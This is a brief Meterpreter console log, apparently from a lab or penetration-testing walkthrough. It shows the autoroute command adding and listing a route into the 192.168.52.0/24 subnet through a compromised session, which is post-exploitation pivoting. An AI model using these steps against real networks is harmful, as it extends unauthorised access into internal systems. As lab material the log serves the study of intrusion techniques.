 meterpreter > run autoroute -s 192.168.52.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.52.0/255.255.255.0...
[+] Added route to 192.168.52.0/255.255.255.0 via 192.168.211.158
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
192.168.52.0 255.255.255.0 Session 2
meterpreter >